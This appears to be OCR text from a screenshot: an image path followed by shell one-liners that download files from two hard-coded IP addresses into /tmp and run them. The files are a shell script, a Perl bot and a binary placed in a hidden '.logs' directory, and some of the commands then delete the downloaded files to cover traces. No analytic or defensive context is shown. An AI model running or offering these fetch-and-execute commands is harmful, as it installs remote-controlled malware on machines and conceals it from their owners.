
cd /tmp; wget
http://192.99.43.212/ulimit.sh; curl
http://192.99.43.212/ulimit.sh -o
ulimit.sh; chmod 777 ulimit.sh; bash
ulimit.sh; rm -rf ulimit.sh
cd /tmp; wget
http://144.217.249.55/bot.pl -O
/tmp/bot.pl --quiet; curl -s
http://144.217.249.55/bot.pl -o
/tmp/bot.pl; perl /tmp/bot.pl; rm -rf
/tmp/bot.pl; rm -rf /tmp/bot.pl.1
mkdir /tmp/.logs/
cd /tmp; wget
http://144.217.249.55/apachelogd -O
/tmp/.logs/apachelogd; curl
http://144.217.249.55/apachelogd -o
/tmp/.logs/apachelogd; chmod +x
/tmp/.logs/apachelogd; rm -rf
/tmp/.logs/apachelogd.*